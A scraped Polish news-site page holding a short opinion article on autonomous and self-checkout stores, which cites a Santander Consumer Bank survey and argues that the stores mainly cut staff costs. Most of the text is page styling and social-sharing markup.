                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Zasada w takich sklepach jest prosta: zrób to sam, co wcześniej robiła za ciebie kasjerka, czy kasjer. Zeskanuj towary z koszyka, nie myląc się przy tym i nie oszukując na metkach, zapłać najlepiej kartą lub smartfonem i sam sobie zapakuj produkty. Z raportu ,,Polaków portfel własny &#8211; kochamy okazje&rdquo; Santander Consumer Banku, banku specjalizującego się w drobniejszych kredytach i pożyczkach, wynika, że klienci są coraz bardziej zainteresowani niestandardowymi możliwościami robienia zakupów i wręcz z radością witają sklepy samoobsługowe w nowym, modnym wydaniu. To jest na ogół prawda. Polacy łykają bowiem wszystkie nowinki technologiczne bez zastrzeżeń, bo tak jest &bdquo;cool&rdquo;, bo tak niby zawsze wygodniej i w ogóle fajowo.</p>
<p>Szczególnie młodych cieszy wprowadzanie przez supermarkety nowego modelu sprzedaży, dzięki czemu mogą sobie kupić produkty bez udziału w tym męczącym procesie pracowników. Taką odpowiedź na ankietę Santander Consumer Banku udzieliło aż 66,5 proc. ankietowanych w wieku od 18 do 29 lat. Najmłodsi klienci dostrzegają w sklepach autonomicznych szansę na rozwiązanie problemu kolejek, bo poczekania nawet w krótkim ogonku do kasy znieść nie potrafią.</p>
<p><strong>Automat zamiast człowieka</strong></p>
<p>Coraz więcej hipermarketów likwiduje obsługę kasową, zwalniając pracowników i obciążając ich dotychczasową pracą klientów. Na polski rynek zaczynają też wchodzić także sklepy całkowicie samoobsługowe, więc rewolucja jest pełna. Nie łudźmy się jednak, że robiona jest z myślą o wygodzie klientów. Zautomatyzowana samoobsługa ma przynieść oszczędności kosztowe, przede wszystkim na pracownikach, pozwalając właścicielom marketów utrzymać wysokie zyski.</p>
<p><strong>Nie zawsze tak fajnie</strong></p>
<p>Łykamy wszelkie nowinki technologiczne jak lemingi, czasem jednak wynika z tego płacz i zgrzytanie zębów. W Nowym Jorku, stawianym często przez rodaków jako wzór supernowoczesnego miasta, 23 stycznia 2010 roku. rada miasta zakazała funkcjonowania sklepów bezobsługowych. Dlaczego? Powód jest prosty: radni stwierdzili, że firmy, które akceptują tylko płatności elektroniczne, dyskryminują konsumentów pozbawionych rachunków bankowych i kart kredytowych, przede wszystkim osoby starsze, nie mające rachunków z przywiązanym do nich plastikiem i nie korzystające z tego rodzaju uciążliwych dla nich form płacenia. Oczywiście Amerykanie mogą sobie poradzić z tym w ten sposób, że do kasy wstawią kolejne urządzenia, czyli wpłatomaty na gotówkę uznając, że to załatwia sprawę. Zobaczymy, jak będzie.</p>
<p>Również z badania Santander Consumer Banku wynika, że nowym rozwiązaniem wprowadzanym do Polski nie są zachwycone osoby w starszym wieku oraz mieszkańcy mniejszych miejscowości i wsi. Nie należy ich lekceważyć.</p>
<p>Jest jednak jeszcze jeden, pozytywny aspekt nowego trendu. Skorzystają na nim małe sklepy rodzinne. Ci klienci, którzy wolą jednak utrzymać kontakt ze sprzedawcą, który nie tylko zamieni z nimi kilka słów, ale doradzi w zakupie i poczeka z podsumowaniem płatności, bo &bdquo;czegoś się zapomniało&rdquo;, chętniej niż dotąd będą robić zakupy w mniejszych, rodzinnych sklepach. I oby tak się stało.</p>
<p>Przyjemnych zakupów.</p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-1399 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/sklepy-autonomiczne-i-co-dalej/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Sklepy+autonomiczne+i+co+dalej%3F&url=https://superpress.pl/sklepy-autonomiczne-i-co-dalej/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/sklepy-autonomiczne-i-co-dalej/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
